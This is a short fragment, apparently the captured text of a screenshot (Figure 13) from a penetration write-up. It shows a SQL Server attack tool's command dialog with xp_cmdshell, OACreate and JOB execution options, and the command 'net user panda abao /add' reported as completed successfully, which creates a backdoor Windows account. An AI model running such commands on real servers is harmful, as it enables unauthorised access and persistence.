 Dialog
CMD:
net user panda abao /add
Exec
: clear result when new comman
Exec CMD Options
xp_cmdshell
OACreate
JOB
SO
c:\windows\system32\ias\dnary.mdb
Resume
命令成功完成.
Close(X)
图 13